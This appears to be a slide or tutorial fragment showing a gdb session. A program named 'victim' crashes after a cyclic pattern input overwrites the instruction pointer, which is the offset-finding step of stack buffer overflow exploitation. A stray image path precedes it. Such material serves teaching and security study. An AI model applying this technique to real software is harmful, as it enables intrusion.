 $ gdb victim
(gdb) run
Starting program: /home/pan/victim
AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAAN
hello AAABAACAADAAEAAFAAGAAHAAIAAJAAKAALAAMAAN
Program received signal SIGSEGV, Segmentation fault.
0x41494141 in ?? ()
(gdb) p $eip
$1 = (void (*)()) 0x41494141